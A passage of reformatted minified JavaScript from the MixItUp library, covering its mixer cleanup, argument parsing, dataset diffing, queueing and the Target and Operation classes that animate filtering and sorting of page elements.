			return s = !!i.isVisible(a.dom.container) && (!!("none" !== e && t || n.x !== r.x || n.y !== r.y) || !!a.config.animation.animateResizeTargets && (n.width !== r.width || n.height !== r.height || n.marginRight !== r.marginRight || n.marginTop !== r.marginTop)), a.callFilters("resultWillTransition", s, arguments)
		},
		checkProgress: function (e) {
			var t = this;
			t.targetsDone++, t.targetsBound === t.targetsDone && t.cleanUp(e)
		},
		cleanUp: function (e) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = null,
				l = -1;
			for (n.callActions("beforeCleanUp", arguments), n.targetsMoved = n.targetsImmovable = n.targetsBound = n.targetsDone = 0, l = 0; r = e.show[l]; l++) r.cleanUp(), r.show();
			for (l = 0; r = e.toHide[l]; l++) r.cleanUp(), r.hide();
			if (e.willSort && n.printSort(!1, e), n.dom.parent.style[t.features.transitionProp] = n.dom.parent.style.height = n.dom.parent.style.width = n.dom.parent.style.overflow = n.dom.parent.style[t.features.perspectiveProp] = n.dom.parent.style[t.features.perspectiveOriginProp] = "", e.willChangeLayout && (i.removeClass(n.dom.container, e.startContainerClassName), i.addClass(n.dom.container, e.newContainerClassName)), e.toRemove.length) {
				for (l = 0; r = n.targets[l]; l++) e.toRemove.indexOf(r) > -1 && ((a = r.dom.el.previousSibling) && "#text" === a.nodeName && (s = r.dom.el.nextSibling) && "#text" === s.nodeName && i.removeWhitespace(a), e.willSort || n.dom.parent.removeChild(r.dom.el), n.targets.splice(l, 1), r.isInDom = !1, l--);
				n.origOrder = n.targets
			}
			e.willSort && (n.targets = e.newOrder), n.state = e.newState, n.lastOperation = e, n.dom.targets = n.state.targets, t.events.fire("mixEnd", n.dom.container, {
				state: n.state,
				instance: n
			}, n.dom.document), "function" == typeof n.config.callbacks.onMixEnd && n.config.callbacks.onMixEnd.call(n.dom.container, n.state, n), e.hasFailed && (t.events.fire("mixFail", n.dom.container, {
				state: n.state,
				instance: n
			}, n.dom.document), "function" == typeof n.config.callbacks.onMixFail && n.config.callbacks.onMixFail.call(n.dom.container, n.state, n), i.addClass(n.dom.container, i.getClassname(n.config.classNames, "container", n.config.classNames.modifierFailed))), "function" == typeof n.userCallback && n.userCallback.call(n.dom.container, n.state, n), "function" == typeof n.userDeferred.resolve && n.userDeferred.resolve(n.state), n.userCallback = null, n.userDeferred = null, n.lastClicked = null, n.isToggling = !1, n.isBusy = !1, n.queue.length && (n.callActions("beforeReadQueueCleanUp", arguments), o = n.queue.shift(), n.userDeferred = o.deferred, n.isToggling = o.isToggling, n.lastClicked = o.triggerElement, o.instruction.command instanceof t.CommandMultimix ? n.multimix.apply(n, o.args) : n.dataset.apply(n, o.args)), n.callActions("afterCleanUp", arguments)
		},
		parseMultimixArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandMultimix, s = 0; s < e.length; s++) a = e[s], null !== a && ("object" == typeof a ? i.extend(r.command, a) : "boolean" == typeof a ? r.animate = a : "function" == typeof a && (r.callback = a));
			return !r.command.insert || r.command.insert instanceof t.CommandInsert || (r.command.insert = n.parseInsertArgs([r.command.insert]).command), !r.command.remove || r.command.remove instanceof t.CommandRemove || (r.command.remove = n.parseRemoveArgs([r.command.remove]).command), !r.command.filter || r.command.filter instanceof t.CommandFilter || (r.command.filter = n.parseFilterArgs([r.command.filter]).command), !r.command.sort || r.command.sort instanceof t.CommandSort || (r.command.sort = n.parseSortArgs([r.command.sort]).command), !r.command.changeLayout || r.command.changeLayout instanceof t.CommandChangeLayout || (r.command.changeLayout = n.parseChangeLayoutArgs([r.command.changeLayout]).command), r = n.callFilters("instructionParseMultimixArgs", r, arguments), i.freeze(r), r
		},
		parseFilterArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandFilter, s = 0; s < e.length; s++) a = e[s], "string" == typeof a ? r.command.selector = a : null === a ? r.command.collection = [] : "object" == typeof a && i.isElement(a, n.dom.document) ? r.command.collection = [a] : "object" == typeof a && "undefined" != typeof a.length ? r.command.collection = i.arrayFromList(a) : "object" == typeof a ? i.extend(r.command, a) : "boolean" == typeof a ? r.animate = a : "function" == typeof a && (r.callback = a);
			if (r.command.selector && r.command.collection) throw new Error(t.messages.errorFilterInvalidArguments());
			return r = n.callFilters("instructionParseFilterArgs", r, arguments), i.freeze(r), r
		},
		parseSortArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = "",
				o = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandSort, o = 0; o < e.length; o++)
				if (a = e[o], null !== a) switch (typeof a) {
					case "string":
						s = a;
						break;
					case "object":
						a.length && (r.command.collection = i.arrayFromList(a));
						break;
					case "boolean":
						r.animate = a;
						break;
					case "function":
						r.callback = a
				}
			return s && (r.command = n.parseSortString(s, r.command)), r = n.callFilters("instructionParseSortArgs", r, arguments), i.freeze(r), r
		},
		parseInsertArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandInsert, s = 0; s < e.length; s++) a = e[s], null !== a && ("number" == typeof a ? r.command.index = a : "string" == typeof a && ["before", "after"].indexOf(a) > -1 ? r.command.position = a : "string" == typeof a ? r.command.collection = i.arrayFromList(i.createElement(a).childNodes) : "object" == typeof a && i.isElement(a, n.dom.document) ? r.command.collection.length ? r.command.sibling = a : r.command.collection = [a] : "object" == typeof a && a.length ? r.command.collection.length ? r.command.sibling = a[0] : r.command.collection = a : "object" == typeof a && a.childNodes && a.childNodes.length ? r.command.collection.length ? r.command.sibling = a.childNodes[0] : r.command.collection = i.arrayFromList(a.childNodes) : "object" == typeof a ? i.extend(r.command, a) : "boolean" == typeof a ? r.animate = a : "function" == typeof a && (r.callback = a));
			if (r.command.index && r.command.sibling) throw new Error(t.messages.errorInsertInvalidArguments());
			return !r.command.collection.length && n.config.debug.showWarnings && console.warn(t.messages.warningInsertNoElements()), r = n.callFilters("instructionParseInsertArgs", r, arguments), i.freeze(r), r
		},
		parseRemoveArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = null,
				o = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandRemove, o = 0; o < e.length; o++)
				if (s = e[o], null !== s) switch (typeof s) {
					case "number":
						n.targets[s] && (r.command.targets[0] = n.targets[s]);
						break;
					case "string":
						r.command.collection = i.arrayFromList(n.dom.parent.querySelectorAll(s));
						break;
					case "object":
						s && s.length ? r.command.collection = s : i.isElement(s, n.dom.document) ? r.command.collection = [s] : i.extend(r.command, s);
						break;
					case "boolean":
						r.animate = s;
						break;
					case "function":
						r.callback = s
				}
			if (r.command.collection.length)
				for (o = 0; a = n.targets[o]; o++) r.command.collection.indexOf(a.dom.el) > -1 && r.command.targets.push(a);
			return !r.command.targets.length && n.config.debug.showWarnings && console.warn(t.messages.warningRemoveNoElements()), i.freeze(r), r
		},
		parseDatasetArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandDataset, s = 0; s < e.length; s++)
				if (a = e[s], null !== a) switch (typeof a) {
					case "object":
						Array.isArray(a) || "number" == typeof a.length ? r.command.dataset = a : i.extend(r.command, a);
						break;
					case "boolean":
						r.animate = a;
						break;
					case "function":
						r.callback = a
				}
			return i.freeze(r), r
		},
		parseChangeLayoutArgs: function (e) {
			var n = this,
				r = new t.UserInstruction,
				a = null,
				s = -1;
			for (r.animate = n.config.animation.enable, r.command = new t.CommandChangeLayout, s = 0; s < e.length; s++)
				if (a = e[s], null !== a) switch (typeof a) {
					case "string":
						r.command.containerClassName = a;
						break;
					case "object":
						i.extend(r.command, a);
						break;
					case "boolean":
						r.animate = a;
						break;
					case "function":
						r.callback = a
				}
			return i.freeze(r), r
		},
		queueMix: function (e) {
			var n = this,
				r = null,
				a = "";
			return n.callActions("beforeQueueMix", arguments), r = i.defer(t.libraries), n.config.animation.queue && n.queue.length < n.config.animation.queueLimit ? (e.deferred = r, n.queue.push(e), n.config.controls.enable && (n.isToggling ? (n.buildToggleArray(e.instruction.command), a = n.getToggleSelector(), n.updateControls({
				filter: {
					selector: a
				}
			})) : n.updateControls(e.instruction.command))) : (n.config.debug.showWarnings && console.warn(t.messages.warningMultimixInstanceQueueFull()), r.resolve(n.state), t.events.fire("mixBusy", n.dom.container, {
				state: n.state,
				instance: n
			}, n.dom.document), "function" == typeof n.config.callbacks.onMixBusy && n.config.callbacks.onMixBusy.call(n.dom.container, n.state, n)), n.callFilters("promiseQueueMix", r.promise, arguments)
		},
		getDataOperation: function (e) {
			var n = this,
				r = new t.Operation,
				a = [];
			if (r = n.callFilters("operationUnmappedGetDataOperation", r, arguments), n.dom.targets.length && !(a = n.state.activeDataset || []).length) throw new Error(t.messages.errorDatasetNotSet());
			return r.id = i.randomHex(), r.startState = n.state, r.startDataset = a, r.newDataset = e.slice(), n.diffDatasets(r), r.startOrder = n.targets, r.newOrder = r.show, n.config.animation.enable && (n.getStartMixData(r), n.setInter(r), r.docState = i.getDocumentState(n.dom.document), n.getInterMixData(r), n.setFinal(r), n.getFinalMixData(r), n.parseEffects(), r.hasEffect = n.hasEffect(), n.getTweenData(r)), n.targets = r.show.slice(), r.newState = n.buildState(r), Array.prototype.push.apply(n.targets, r.toRemove), r = n.callFilters("operationMappedGetDataOperation", r, arguments)
		},
		diffDatasets: function (e) {
			var n = this,
				r = [],
				a = [],
				s = [],
				o = null,
				l = null,
				c = null,
				u = null,
				d = null,
				p = {},
				f = "",
				h = -1;
			for (n.callActions("beforeDiffDatasets", arguments), h = 0; o = e.newDataset[h]; h++) {
				if ("undefined" == typeof (f = o[n.config.data.uidKey]) || f.toString().length < 1) throw new TypeError(t.messages.errorDatasetInvalidUidKey({
					uidKey: n.config.data.uidKey
				}));
				if (p[f]) throw new Error(t.messages.errorDatasetDuplicateUid({
					uid: f
				}));
				p[f] = !0, (l = n.cache[f]) instanceof t.Target ? (n.config.data.dirtyCheck && !i.deepEquals(o, l.data) && (c = l.render(o), l.data = o, c !== l.dom.el && (l.isInDom && (l.unbindEvents(), n.dom.parent.replaceChild(c, l.dom.el)), l.isShown || (c.style.display = "none"), l.dom.el = c, l.isInDom && l.bindEvents())), c = l.dom.el) : (l = new t.Target, l.init(null, n, o), l.hide()), l.isInDom ? (d = l.dom.el.nextElementSibling, a.push(f), u && (u.lastElementChild && u.appendChild(n.dom.document.createTextNode(" ")), n.insertDatasetFrag(u, l.dom.el, s), u = null)) : (u || (u = n.dom.document.createDocumentFragment()), u.lastElementChild && u.appendChild(n.dom.document.createTextNode(" ")), u.appendChild(l.dom.el), l.isInDom = !0, l.unbindEvents(), l.bindEvents(), l.hide(), e.toShow.push(l), s.push(l)), e.show.push(l)
			}
			for (u && (d = d || n.config.layout.siblingAfter, d && u.appendChild(n.dom.document.createTextNode(" ")), n.insertDatasetFrag(u, d, s)), h = 0; o = e.startDataset[h]; h++) f = o[n.config.data.uidKey], l = n.cache[f], e.show.indexOf(l) < 0 ? (e.hide.push(l), e.toHide.push(l), e.toRemove.push(l)) : r.push(f);
			i.isEqualArray(r, a) || (e.willSort = !0), n.callActions("afterDiffDatasets", arguments)
		},
		insertDatasetFrag: function (e, t, i) {
			var n = this,
				r = t ? Array.from(n.dom.parent.children).indexOf(t) : n.targets.length;
			for (n.dom.parent.insertBefore(e, t); i.length;) n.targets.splice(r, 0, i.shift()), r++
		},
		willSort: function (e, t) {
			var i = this,
				n = !1;
			return n = !!(i.config.behavior.liveSort || "random" === e.order || e.attribute !== t.attribute || e.order !== t.order || e.collection !== t.collection || null === e.next && t.next || e.next && null === t.next) || !(!e.next || !t.next) && i.willSort(e.next, t.next), i.callFilters("resultWillSort", n, arguments)
		},
		show: function () {
			var e = this;
			return e.filter("all")
		},
		hide: function () {
			var e = this;
			return e.filter("none")
		},
		isMixing: function () {
			var e = this;
			return e.isBusy
		},
		filter: function () {
			var e = this,
				t = e.parseFilterArgs(arguments);
			return e.multimix({
				filter: t.command
			}, t.animate, t.callback)
		},
		toggleOn: function () {
			var e = this,
				t = e.parseFilterArgs(arguments),
				i = t.command.selector,
				n = "";
			return e.isToggling = !0, e.toggleArray.indexOf(i) < 0 && e.toggleArray.push(i), n = e.getToggleSelector(), e.multimix({
				filter: n
			}, t.animate, t.callback)
		},
		toggleOff: function () {
			var e = this,
				t = e.parseFilterArgs(arguments),
				i = t.command.selector,
				n = "";
			return e.isToggling = !0, e.toggleArray.splice(e.toggleArray.indexOf(i), 1), n = e.getToggleSelector(), e.multimix({
				filter: n
			}, t.animate, t.callback)
		},
		sort: function () {
			var e = this,
				t = e.parseSortArgs(arguments);
			return e.multimix({
				sort: t.command
			}, t.animate, t.callback)
		},
		changeLayout: function () {
			var e = this,
				t = e.parseChangeLayoutArgs(arguments);
			return e.multimix({
				changeLayout: t.command
			}, t.animate, t.callback)
		},
		dataset: function () {
			var e = this,
				i = e.parseDatasetArgs(arguments),
				n = null,
				r = null,
				a = !1;
			return e.callActions("beforeDataset", arguments), e.isBusy ? (r = new t.QueueItem, r.args = arguments, r.instruction = i, e.queueMix(r)) : (i.callback && (e.userCallback = i.callback), a = i.animate ^ e.config.animation.enable ? i.animate : e.config.animation.enable, n = e.getDataOperation(i.command.dataset), e.goMix(a, n))
		},
		multimix: function () {
			var e = this,
				i = null,
				n = !1,
				r = null,
				a = e.parseMultimixArgs(arguments);
			return e.callActions("beforeMultimix", arguments), e.isBusy ? (r = new t.QueueItem, r.args = arguments, r.instruction = a, r.triggerElement = e.lastClicked, r.isToggling = e.isToggling, e.queueMix(r)) : (i = e.getOperation(a.command), e.config.controls.enable && (a.command.filter && !e.isToggling && (e.toggleArray.length = 0, e.buildToggleArray(i.command)), e.queue.length < 1 && e.updateControls(i.command)), a.callback && (e.userCallback = a.callback), n = a.animate ^ e.config.animation.enable ? a.animate : e.config.animation.enable, e.callFilters("operationMultimix", i, arguments), e.goMix(n, i))
		},
		getOperation: function (e) {
			var n = this,
				r = e.sort,
				a = e.filter,
				s = e.changeLayout,
				o = e.remove,
				l = e.insert,
				c = new t.Operation;
			return c = n.callFilters("operationUnmappedGetOperation", c, arguments), c.id = i.randomHex(), c.command = e, c.startState = n.state, c.triggerElement = n.lastClicked, n.isBusy ? (n.config.debug.showWarnings && console.warn(t.messages.warningGetOperationInstanceBusy()), null) : (l && n.insertTargets(l, c), o && (c.toRemove = o.targets), c.startSort = c.newSort = c.startState.activeSort, c.startOrder = c.newOrder = n.targets, r && (c.startSort = c.startState.activeSort, c.newSort = r, c.willSort = n.willSort(r, c.startState.activeSort), c.willSort && n.sortOperation(c)), c.startFilter = c.startState.activeFilter, a ? c.newFilter = a : c.newFilter = i.extend(new t.CommandFilter, c.startFilter), "all" === c.newFilter.selector ? c.newFilter.selector = n.config.selectors.target : "none" === c.newFilter.selector && (c.newFilter.selector = ""), n.filterOperation(c), c.startContainerClassName = c.startState.activeContainerClassName, s ? (c.newContainerClassName = s.containerClassName, c.newContainerClassName !== c.startContainerClassName && (c.willChangeLayout = !0)) : c.newContainerClassName = c.startContainerClassName, n.config.animation.enable && (n.getStartMixData(c), n.setInter(c), c.docState = i.getDocumentState(n.dom.document), n.getInterMixData(c), n.setFinal(c), n.getFinalMixData(c), n.parseEffects(), c.hasEffect = n.hasEffect(), n.getTweenData(c)), c.willSort && (n.targets = c.newOrder), c.newState = n.buildState(c), n.callFilters("operationMappedGetOperation", c, arguments))
		},
		tween: function (e, t) {
			var i = null,
				n = null,
				r = -1,
				a = -1;
			for (t = Math.min(t, 1), t = Math.max(t, 0), a = 0; i = e.show[a]; a++) n = e.showPosData[a], i.applyTween(n, t);
			for (a = 0; i = e.hide[a]; a++) i.isShown && i.hide(), (r = e.toHide.indexOf(i)) > -1 && (n = e.toHidePosData[r], i.isShown || i.show(), i.applyTween(n, t))
		},
		insert: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.multimix({
				insert: t.command
			}, t.animate, t.callback)
		},
		insertBefore: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(t.command.collection, "before", t.command.sibling, t.animate, t.callback)
		},
		insertAfter: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(t.command.collection, "after", t.command.sibling, t.animate, t.callback)
		},
		prepend: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(0, t.command.collection, t.animate, t.callback)
		},
		append: function () {
			var e = this,
				t = e.parseInsertArgs(arguments);
			return e.insert(e.state.totalTargets, t.command.collection, t.animate, t.callback)
		},
		remove: function () {
			var e = this,
				t = e.parseRemoveArgs(arguments);
			return e.multimix({
				remove: t.command
			}, t.animate, t.callback)
		},
		getConfig: function (e) {
			var t = this,
				n = null;
			return n = e ? i.getProperty(t.config, e) : t.config, t.callFilters("valueGetConfig", n, arguments)
		},
		configure: function (e) {
			var t = this;
			t.callActions("beforeConfigure", arguments), i.extend(t.config, e, !0, !0), t.callActions("afterConfigure", arguments)
		},
		getState: function () {
			var e = this,
				n = null;
			return n = new t.State, i.extend(n, e.state), i.freeze(n), e.callFilters("stateGetState", n, arguments)
		},
		forceRefresh: function () {
			var e = this;
			e.indexTargets()
		},
		forceRender: function () {
			var e = this,
				t = null,
				i = null,
				n = "";
			for (n in e.cache) t = e.cache[n], i = t.render(t.data), i !== t.dom.el && (t.isInDom && (t.unbindEvents(), e.dom.parent.replaceChild(i, t.dom.el)), t.isShown || (i.style.display = "none"), t.dom.el = i, t.isInDom && t.bindEvents());
			e.state = e.buildState(e.lastOperation)
		},
		destroy: function (e) {
			var i = this,
				n = null,
				r = null,
				a = 0;
			for (i.callActions("beforeDestroy", arguments), a = 0; n = i.controls[a]; a++) n.removeBinding(i);
			for (a = 0; r = i.targets[a]; a++) e && r.show(), r.unbindEvents();
			i.dom.container.id.match(/^MixItUp/) && i.dom.container.removeAttribute("id"), delete t.instances[i.id], i.callActions("afterDestroy", arguments)
		}
	}), t.IMoveData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.posIn = null, this.posOut = null, this.operation = null, this.callback = null, this.statusChange = "", this.duration = -1, this.staggerIndex = -1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.IMoveData), t.IMoveData.prototype = Object.create(t.Base.prototype), t.IMoveData.prototype.constructor = t.IMoveData, t.TargetDom = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.el = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.TargetDom), t.TargetDom.prototype = Object.create(t.Base.prototype), t.TargetDom.prototype.constructor = t.TargetDom, t.Target = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.id = "", this.sortString = "", this.mixer = null, this.callback = null, this.isShown = !1, this.isBound = !1, this.isExcluded = !1, this.isInDom = !1, this.handler = null, this.operation = null, this.data = null, this.dom = new t.TargetDom, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Target), t.Target.prototype = Object.create(t.Base.prototype), i.extend(t.Target.prototype, {
		constructor: t.Target,
		init: function (e, i, n) {
			var r = this,
				a = "";
			if (r.callActions("beforeInit", arguments), r.mixer = i, e || (e = r.render(n)), r.cacheDom(e), r.bindEvents(), "none" !== r.dom.el.style.display && (r.isShown = !0), n && i.config.data.uidKey) {
				if ("undefined" == typeof (a = n[i.config.data.uidKey]) || a.toString().length < 1) throw new TypeError(t.messages.errorDatasetInvalidUidKey({
					uidKey: i.config.data.uidKey
				}));
				r.id = a, r.data = n, i.cache[a] = r
			}
			r.callActions("afterInit", arguments)
		},
		render: function (e) {
			var n = this,
				r = null,
				a = null,
				s = null,
				o = "";
			if (n.callActions("beforeRender", arguments), r = n.callFilters("renderRender", n.mixer.config.render.target, arguments), "function" != typeof r) throw new TypeError(t.messages.errorDatasetRendererNotSet());
			return o = r(e), o && "object" == typeof o && i.isElement(o) ? a = o : "string" == typeof o && (s = document.createElement("div"), s.innerHTML = o, a = s.firstElementChild), n.callFilters("elRender", a, arguments)
		},
		cacheDom: function (e) {
			var t = this;
			t.callActions("beforeCacheDom", arguments), t.dom.el = e, t.callActions("afterCacheDom", arguments)
		},
		getSortString: function (e) {
			var t = this,
				i = t.dom.el.getAttribute("data-" + e) || "";
			t.callActions("beforeGetSortString", arguments), i = isNaN(1 * i) ? i.toLowerCase() : 1 * i, t.sortString = i, t.callActions("afterGetSortString", arguments)
		},
		show: function () {
			var e = this;
			e.callActions("beforeShow", arguments), e.isShown || (e.dom.el.style.display = "", e.isShown = !0), e.callActions("afterShow", arguments)
		},
		hide: function () {
			var e = this;
			e.callActions("beforeHide", arguments), e.isShown && (e.dom.el.style.display = "none", e.isShown = !1), e.callActions("afterHide", arguments)
		},
		move: function (e) {
			var t = this;
			t.callActions("beforeMove", arguments), t.isExcluded || t.mixer.targetsMoved++, t.applyStylesIn(e), requestAnimationFrame(function () {
				t.applyStylesOut(e)
			}), t.callActions("afterMove", arguments)
		},
		applyTween: function (e, i) {
			var n = this,
				r = "",
				a = null,
				s = e.posIn,
				o = [],
				l = new t.StyleData,
				c = -1;
			for (n.callActions("beforeApplyTween", arguments), l.x = s.x, l.y = s.y, 0 === i ? n.hide() : n.isShown || n.show(), c = 0; r = t.features.TWEENABLE[c]; c++)
				if (a = e.tweenData[r], "x" === r) {
					if (!a) continue;
					l.x = s.x + a * i
				} else if ("y" === r) {
				if (!a) continue;
				l.y = s.y + a * i
			} else if (a instanceof t.TransformData) {
				if (!a.value) continue;
				l[r].value = s[r].value + a.value * i, l[r].unit = a.unit, o.push(r + "(" + l[r].value + a.unit + ")")
			} else {
				if (!a) continue;
				l[r] = s[r] + a * i, n.dom.el.style[r] = l[r]
			}(l.x || l.y) && o.unshift("translate(" + l.x + "px, " + l.y + "px)"), o.length && (n.dom.el.style[t.features.transformProp] = o.join(" ")), n.callActions("afterApplyTween", arguments)
		},
		applyStylesIn: function (e) {
			var i = this,
				n = e.posIn,
				r = 1 !== i.mixer.effectsIn.opacity,
				a = [];
			i.callActions("beforeApplyStylesIn", arguments), a.push("translate(" + n.x + "px, " + n.y + "px)"), i.mixer.config.animation.animateResizeTargets && ("show" !== e.statusChange && (i.dom.el.style.width = n.width + "px", i.dom.el.style.height = n.height + "px"), i.dom.el.style.marginRight = n.marginRight + "px", i.dom.el.style.marginBottom = n.marginBottom + "px"), r && (i.dom.el.style.opacity = n.opacity), "show" === e.statusChange && (a = a.concat(i.mixer.transformIn)), i.dom.el.style[t.features.transformProp] = a.join(" "), i.callActions("afterApplyStylesIn", arguments)
		},
		applyStylesOut: function (e) {
			var i = this,
				n = [],
				r = [],
				a = i.mixer.config.animation.animateResizeTargets,
				s = "undefined" != typeof i.mixer.effectsIn.opacity;
			if (i.callActions("beforeApplyStylesOut", arguments), n.push(i.writeTransitionRule(t.features.transformRule, e.staggerIndex)), "none" !== e.statusChange && n.push(i.writeTransitionRule("opacity", e.staggerIndex, e.duration)), a && (n.push(i.writeTransitionRule("width", e.staggerIndex, e.duration)), n.push(i.writeTransitionRule("height", e.staggerIndex, e.duration)), n.push(i.writeTransitionRule("margin", e.staggerIndex, e.duration))), !e.callback) return i.mixer.targetsImmovable++, void(i.mixer.targetsMoved === i.mixer.targetsImmovable && i.mixer.cleanUp(e.operation));
			switch (i.operation = e.operation, i.callback = e.callback, !i.isExcluded && i.mixer.targetsBound++, i.isBound = !0, i.applyTransition(n), a && e.posOut.width > 0 && e.posOut.height > 0 && (i.dom.el.style.width = e.posOut.width + "px", i.dom.el.style.height = e.posOut.height + "px", i.dom.el.style.marginRight = e.posOut.marginRight + "px", i.dom.el.style.marginBottom = e.posOut.marginBottom + "px"), i.mixer.config.animation.nudge || "hide" !== e.statusChange || r.push("translate(" + e.posOut.x + "px, " + e.posOut.y + "px)"), e.statusChange) {
				case "hide":
					s && (i.dom.el.style.opacity = i.mixer.effectsOut.opacity), r = r.concat(i.mixer.transformOut);
					break;
				case "show":
					s && (i.dom.el.style.opacity = 1)
			}(i.mixer.config.animation.nudge || !i.mixer.config.animation.nudge && "hide" !== e.statusChange) && r.push("translate(" + e.posOut.x + "px, " + e.posOut.y + "px)"), i.dom.el.style[t.features.transformProp] = r.join(" "), i.callActions("afterApplyStylesOut", arguments)
		},
		writeTransitionRule: function (e, t, i) {
			var n = this,
				r = n.getDelay(t),
				a = "";
			return a = e + " " + (i > 0 ? i : n.mixer.config.animation.duration) + "ms " + r + "ms " + ("opacity" === e ? "linear" : n.mixer.config.animation.easing), n.callFilters("ruleWriteTransitionRule", a, arguments)
		},
		getDelay: function (e) {
			var t = this,
				i = -1;
			return "function" == typeof t.mixer.config.animation.staggerSequence && (e = t.mixer.config.animation.staggerSequence.call(t, e, t.state)),
				i = t.mixer.staggerDuration ? e * t.mixer.staggerDuration : 0, t.callFilters("delayGetDelay", i, arguments)
		},
		applyTransition: function (e) {
			var i = this,
				n = e.join(", ");
			i.callActions("beforeApplyTransition", arguments), i.dom.el.style[t.features.transitionProp] = n, i.callActions("afterApplyTransition", arguments)
		},
		handleTransitionEnd: function (e) {
			var t = this,
				i = e.propertyName,
				n = t.mixer.config.animation.animateResizeTargets;
			t.callActions("beforeHandleTransitionEnd", arguments), t.isBound && e.target.matches(t.mixer.config.selectors.target) && (i.indexOf("transform") > -1 || i.indexOf("opacity") > -1 || n && i.indexOf("height") > -1 || n && i.indexOf("width") > -1 || n && i.indexOf("margin") > -1) && (t.callback.call(t, t.operation), t.isBound = !1, t.callback = null, t.operation = null), t.callActions("afterHandleTransitionEnd", arguments)
		},
		eventBus: function (e) {
			var t = this;
			switch (t.callActions("beforeEventBus", arguments), e.type) {
				case "webkitTransitionEnd":
				case "transitionend":
					t.handleTransitionEnd(e)
			}
			t.callActions("afterEventBus", arguments)
		},
		unbindEvents: function () {
			var e = this;
			e.callActions("beforeUnbindEvents", arguments), i.off(e.dom.el, "webkitTransitionEnd", e.handler), i.off(e.dom.el, "transitionend", e.handler), e.callActions("afterUnbindEvents", arguments)
		},
		bindEvents: function () {
			var e = this,
				n = "";
			e.callActions("beforeBindEvents", arguments), n = "webkit" === t.features.transitionPrefix ? "webkitTransitionEnd" : "transitionend", e.handler = function (t) {
				return e.eventBus(t)
			}, i.on(e.dom.el, n, e.handler), e.callActions("afterBindEvents", arguments)
		},
		getPosData: function (i) {
			var n = this,
				r = {},
				a = null,
				s = new t.StyleData;
			return n.callActions("beforeGetPosData", arguments), s.x = n.dom.el.offsetLeft, s.y = n.dom.el.offsetTop, (n.mixer.config.animation.animateResizeTargets || i) && (a = n.dom.el.getBoundingClientRect(), s.top = a.top, s.right = a.right, s.bottom = a.bottom, s.left = a.left, s.width = a.width, s.height = a.height), n.mixer.config.animation.animateResizeTargets && (r = e.getComputedStyle(n.dom.el), s.marginBottom = parseFloat(r.marginBottom), s.marginRight = parseFloat(r.marginRight)), n.callFilters("posDataGetPosData", s, arguments)
		},
		cleanUp: function () {
			var e = this;
			e.callActions("beforeCleanUp", arguments), e.dom.el.style[t.features.transformProp] = "", e.dom.el.style[t.features.transitionProp] = "", e.dom.el.style.opacity = "", e.mixer.config.animation.animateResizeTargets && (e.dom.el.style.width = "", e.dom.el.style.height = "", e.dom.el.style.marginRight = "", e.dom.el.style.marginBottom = ""), e.callActions("afterCleanUp", arguments)
		}
	}), t.Collection = function (e) {
		var t = null,
			n = -1;
		for (this.callActions("beforeConstruct"), n = 0; t = e[n]; n++) this[n] = t;
		this.length = e.length, this.callActions("afterConstruct"), i.freeze(this)
	}, t.BaseStatic.call(t.Collection), t.Collection.prototype = Object.create(t.Base.prototype), i.extend(t.Collection.prototype, {
		constructor: t.Collection,
		mixitup: function (e) {
			var n = this,
				r = null,
				a = Array.prototype.slice.call(arguments),
				s = [],
				o = -1;
			for (this.callActions("beforeMixitup"), a.shift(), o = 0; r = n[o]; o++) s.push(r[e].apply(r, a));
			return n.callFilters("promiseMixitup", i.all(s, t.libraries), arguments)
		}
	}), t.Operation = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.id = "", this.args = [], this.command = null, this.showPosData = [], this.toHidePosData = [], this.startState = null, this.newState = null, this.docState = null, this.willSort = !1, this.willChangeLayout = !1, this.hasEffect = !1, this.hasFailed = !1, this.triggerElement = null, this.show = [], this.hide = [], this.matching = [], this.toShow = [], this.toHide = [], this.toMove = [], this.toRemove = [], this.startOrder = [], this.newOrder = [], this.startSort = null, this.newSort = null, this.startFilter = null, this.newFilter = null, this.startDataset = null, this.newDataset = null, this.viewportDeltaX = 0, this.viewportDeltaY = 0, this.startX = 0, this.startY = 0, this.startHeight = 0, this.startWidth = 0, this.newX = 0, this.newY = 0, this.newHeight = 0, this.newWidth = 0, this.startContainerClassName = "", this.startDisplay = "", this.newContainerClassName = "", this.newDisplay = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Operation), t.Operation.prototype = Object.create(t.Base.prototype), t.Operation.prototype.constructor = t.Operation, t.State = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.id = "", this.activeFilter = null, this.activeSort = null, this.activeContainerClassName = "", this.container = null, this.targets = [], this.hide = [], this.show = [], this.matching = [], this.totalTargets = -1, this.totalShow = -1, this.totalHide = -1, this.totalMatching = -1, this.hasFailed = !1, this.triggerElement = null, this.activeDataset = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.State), t.State.prototype = Object.create(t.Base.prototype), t.State.prototype.constructor = t.State, t.UserInstruction = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.command = {}, this.animate = !1, this.callback = null, this.callActions("afterConstruct"), i.seal(this)
